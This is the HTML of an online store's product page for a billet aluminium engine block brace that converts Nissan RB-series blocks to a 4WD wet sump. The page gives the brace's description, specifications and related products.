				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/platinum-racing-products/">Platinum Racing Products</a>  /  <a href="https://plazmaman.com/product-category/platinum-racing-products/rb-series/">RB Series</a>  /  PRP RB30 WET BRACE -4WD</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-Rb25-26-Wet-Block-Brace-100x100.jpg" data-thumb-alt="Prp Rb25 26 Wet Block Brace" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-Rb25-26-Wet-Block-Brace.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-Rb25-26-Wet-Block-Brace.jpg" class="wp-post-image" alt="Prp Rb25 26 Wet Block Brace" data-caption="Prp Rb25 26 Wet Block Brace" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-Rb25-26-Wet-Block-Brace.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-Rb25-26-Wet-Block-Brace.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-Rb25-26-Wet-Block-Brace.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-Rb25-26-Wet-Block-Brace-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,990.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/prp-rb30-wet-brace-4wd/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697cec176a7f6">PRP RB30 WET BRACE -4WD quantity</label>
	<input
		type="number"
				id="quantity_697cec176a7f6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="54939" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[54939] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"d537d624-2625-46dd-9a44-53a149f62bc3","params":{"content_type":"product","content_ids":["54939"],"contents":[{"id":"54939","quantity":1}],"content_name":"PRP RB30 WET BRACE -4WD","category_name":"Accessories, Nissan RB SERIES, RB Series","value":"1990","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PREC30W-4WD-BLKNO - PREC30W-4WD-BLKNO</span></span>

	
	<span class="posted_in">Categories: <a href="https://plazmaman.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://plazmaman.com/product-category/engine-components/nissan-rb-series/" rel="tag">Nissan RB SERIES</a>, <a href="https://plazmaman.com/product-category/platinum-racing-products/rb-series/" rel="tag">RB Series</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p>The Platinum Racing Engine Cradle (PREC) has been constructed from hi-grade aircraft quality billet aluminum and the product has several features that benefit.</p>
<p>Suits all factory 2wd blocks and converts to 4WD wet sump RB20, RB25, RD28, RB30</p>
<p><span data-sheets-userformat="{&quot;2&quot;:4587,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,13228792],&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;15&quot;:&quot;arial,sans,sans-serif&quot;}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;OEM 4WD Block Main Cap Overlay Cradle 4WD&quot;}">Over and above converting your 2wd RB/RD engine block to 4wd. With the kit provided and after a few modifications, a standard GTR type sump will bolt straight on.</span></p>
<p><span data-sheets-userformat="{&quot;2&quot;:4587,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,13228792],&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;15&quot;:&quot;arial,sans,sans-serif&quot;}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;OEM 4WD Block Main Cap Overlay Cradle 4WD&quot;}">The Platinum Brace overlays and supports the factory main cap cradle, and main Main Caps cease walking!, have you ever noticed shiny mating surfaces of your block and main caps? The mains are walking and moving enough to polish the mating surfaces. The platinum block brace ties in the OEM cap cradle and stops the walk.</span></p>
<p><span data-sheets-userformat="{&quot;2&quot;:4587,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,13228792],&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;15&quot;:&quot;arial,sans,sans-serif&quot;}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;OEM 4WD Block Main Cap Overlay Cradle 4WD&quot;}">The standard main girdle is a great design and should be retained as a one-piece item, then strengthened with the PREC, as main bearing cap walk, or movement may be experienced otherwise. There is also a valid argument for the use of a similar metal when it comes to the main caps and expansion/contraction of dissimilar metals when you consider a billet cap, different metals expand at different rates, Cast Iron blocks should have cast iron main caps, the harder the cap, the less shock is absorbed, the more detonation becomes critical as it has no place to go but into the rods.</span></p>
<p><span data-sheets-userformat="{&quot;2&quot;:4587,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,13228792],&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;15&quot;:&quot;arial,sans,sans-serif&quot;}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;OEM 4WD Block Main Cap Overlay Cradle 4WD&quot;}">We recommend this system up to 1000wheel HP, then our integrated main cap brace over 1000 hp.</span></p>
<p><span data-sheets-userformat="{&quot;2&quot;:4587,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,13228792],&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;15&quot;:&quot;arial,sans,sans-serif&quot;}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;OEM 4WD Block Main Cap Overlay Cradle 4WD&quot;}">Aftermarket diffs crack blocks! it’s a fact, the Platinum Block brace will not only stop block twist but stops the diff snapping the block under load, energy is dissipated through your 40mm thick integrated and webbed brace, blocks cracking and snapping become a thing of the past!</span></p>
<p>Any questions please ask.</p>
<p>The bolt kit is included with the brace however the APR upgrade kit is extra if it is required</p>
<p><strong>*PLEASE NOTE: 1/2 inch ARP upgrade, requires block machining for fitment.</strong></p>
<ul>
<li><span style="color: #3366ff;"><strong>The kit is available in our standard colour Black , other colours can be ordered custom order ( Please allow 2-7 days) </strong></span></li>
</ul>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">7 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">70 &times; 30 &times; 10 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-3374 status-publish first instock product_cat-accessories-2 product_cat-fabricators-section product_cat-accessories has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/vacuum-distribution-block/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2025/06/vacuum-block1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vacuum Block1" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vacuum Distribution Block</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>89.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3374 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"ef20bfa8-f067-4415-9439-214b6b0a3245","params":{"content_type":"product","content_ids":["3374"],"contents":[{"id":"3374","quantity":1}],"content_name":"Vacuum Distribution Block","category_name":"Accessories, FABRICATORS SECTION, Wiring & Accessories","value":"89","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3372 status-publish instock product_cat-accessories-2 product_cat-boost-controllers-electronics product_cat-accessories has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/ford-babf-inlet-plenum-wiring-extension/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/wiring-8-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BA/BF Top Half Inlet Plenum Wiring Loom" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">BA/BF Top Half Inlet Plenum Wiring Loom</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>145.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3372 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"bf853351-18a5-4859-8a8f-72f1ebf1c33b","params":{"content_type":"product","content_ids":["3372"],"contents":[{"id":"3372","quantity":1}],"content_name":"BA\/BF Top Half Inlet Plenum Wiring Loom","category_name":"Accessories, Wiring - Boost Controllers - Electronics, Wiring & Accessories","value":"145","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-5467 status-publish instock product_cat-accessories-2 product_cat-fabricators-section product_cat-throttle-bodies product_cat-boost-controllers-electronics product_cat-accessories has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/variohm-throttle-position-sensor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/08/accessories-7-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Accessories 7" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Variohm Throttle Position Sensor</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>309.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5467 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"9de91580-4b3d-481b-aa60-e1b83c1a23b2","params":{"content_type":"product","content_ids":["5467"],"contents":[{"id":"5467","quantity":1}],"content_name":"Variohm Throttle Position Sensor","category_name":"Accessories, FABRICATORS SECTION, Throttle Bodies, Wiring - Boost Controllers - Electronics, Wiring & Accessories","value":"309","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3465 status-publish last instock product_cat-accessories-2 product_cat-barra-4-0l has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://plazmaman.com/product/ford-babffg-cnc-oil-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/04/Barra-Oil-cap-NEW-2-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barra Oil Cap New 2" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Ford Barra Billet Oil Cap</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>89.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3465 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"841f8402-4b05-41fa-8140-42f2729e52a8","params":{"content_type":"product","content_ids":["3465"],"contents":[{"id":"3465","quantity":1}],"content_name":"Ford Barra Billet Oil Cap","category_name":"Accessories, Ford Barra & AU 4.0L","value":"89","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
